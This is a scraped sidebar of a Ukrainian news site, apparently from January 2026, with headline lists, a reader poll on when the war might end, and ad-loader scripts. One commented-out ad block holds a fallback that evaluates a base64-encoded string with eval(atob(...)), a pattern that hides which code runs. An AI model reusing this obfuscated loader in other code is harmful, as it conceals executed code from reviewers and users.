                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768838281-ukrayina-prizupinila-novi-zamovlennya-droniv-u-nimetskoyi.html">Україна призупинила нові замовлення дронів у німецької компанії через проблеми під час випробувань — Bloomberg (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768838281-ukrayina-prizupinila-novi-zamovlennya-droniv-u-nimetskoyi.html">20.01.2026, 10:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768838281-sotni-milyoniv-bareliv-odin-iz-naybagatshih-lyudey-svitu.html">Сотні мільйонів барелів. Один із найбагатших людей світу купує частку Лукойла в нафтових родовищах (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768838281-sotni-milyoniv-bareliv-odin-iz-naybagatshih-lyudey-svitu.html">20.01.2026, 10:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768832941-do-uvagi-biznesu-kozhen-tretiy-ukrayinets-vvazhae-shcho-robotodavets.html">До уваги бізнесу. Кожен третій українець вважає, що роботодавець йому не доплачує - дослідження (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768832941-do-uvagi-biznesu-kozhen-tretiy-ukrayinets-vvazhae-shcho-robotodavets.html">20.01.2026, 10:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768829341-pro-mifi-dovkola-stokgolma-ta-realniy-zmist-kontraktiv.html">Про міфи довкола Стокгольма та реальний зміст контрактів 2009 року (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768829341-pro-mifi-dovkola-stokgolma-ta-realniy-zmist-kontraktiv.html">20.01.2026, 10:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768856282-tramp-u-rozmovi-zi-starmerom-viznav-shcho-mig-buti-dezinformovaniy.html">Трамп у розмові зі Стармером визнав, що міг бути дезінформований щодо європейських військ у Гренландії — Sky News (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768856282-tramp-u-rozmovi-zi-starmerom-viznav-shcho-mig-buti-dezinformovaniy.html">20.01.2026, 09:48</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html">Скільки будинків у Києві досі залишаються без опалення? Що кажуть у КМВА</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813907-skilki-budinkiv-u-kievi-dosi-zalishayutsya-bez-opalennya-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html">ВАКС розглядав арешт майна Тимошенко: заставу вона має внести до середи</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768814282-vaks-rozglyadav-aresht-mayna-timoshenko-zastavu-vona-mae.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html">Окупанти намагалися розширити зону боїв у Харківській області майже весь тиждень, ці спроби були відбиті, — ДПСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815255-okupanti-namagalisya-rozshiriti-zonu-boyiv-u-harkivskiy.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html">Розрив 80-річної співпраці США та ЄС через Гренландію неминучий, "коаліція охочих" може замінити НАТО, — Politico</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768815525-rozriv-80-richnoyi-spivpratsi-ssha-ta-evropi-cherez-grenlandiyu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">87442</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">9797</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768822539-morozi-vidstupayut-koli-v-ukrayini-pochne-teplishati.html">Морози відступають: коли в Україні почне теплішати</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">7445</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html">До Землі мчить великий викид плазми: удар можливий вже в найближчі години</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1414</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html">Доньки з ним не розмовляють. Колишній чоловік Ніколь Кідман зустрічається з молодшою на 32 роки дівчиною — ЗМІ</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1194</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">87442</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55509</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39289</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26655</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566255</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448047</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
